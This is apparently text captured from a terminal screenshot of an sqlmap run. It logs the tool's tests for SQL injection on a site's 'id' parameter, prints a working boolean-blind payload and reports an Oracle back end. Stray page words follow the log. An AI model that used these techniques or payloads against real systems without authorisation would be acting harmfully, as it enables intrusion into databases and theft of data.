 File Edit View Terminal Tabs Help
[21:04:31] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[21:04:35] [INFO] GET parameter 'id' seems to be 'AND boolean-based blind - WHER
E or HAVING clause' injectable
[21:04:35] [WARNING] reflective value(s) found and filtering out
[21:04:38] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'
[21:04:38] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[21:04:38] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[21:04:38] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[21:04:39] [INFO] testing 'MySQL inline queries'
[21:04:39] [INFO] testing 'PostgreSQL inline queries'
[21:04:39] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[21:04:39] [INFO] testing 'Oracle inline queries'
[21:04:39] [INFO] testing 'SQLite inline queries'
[21:04:39] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[21:04:39] [INFO] testing 'PostgreSQL > 8.1 stacked queries'
[21:04:39] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[21:04:39] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[21:04:39] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[21:04:40] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[21:04:40] [INFO] testing 'Oracle AND time-based blind'
[21:04:40] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[21:04:40] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[21:04:47] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[21:04:47] [WARNING] using unescaped version of the test because of zero knowled
ge of the back-end DBMS. You can try to explicitly set it using option '--dbms'
[21:04:55] [INFO] checking if the injection point on GET parameter 'id' is a fal
se positive
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N]
sqlmap identified the following injection points with a total of 83 HTTP(s) requ
ests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=49000' AND 6041=6041 AND 'fjla'='fjla&type=5
---
[21:05:27] [INFO] testing MySQL
[21:05:27] [WARNING] the back-end DBMS is not MySQL
[21:05:27] [INFO] testing Oracle
[21:05:28] [INFO] confirming Oracle
[21:05:28] [INFO] the back-end DBMS is Oracle
Search
教学计划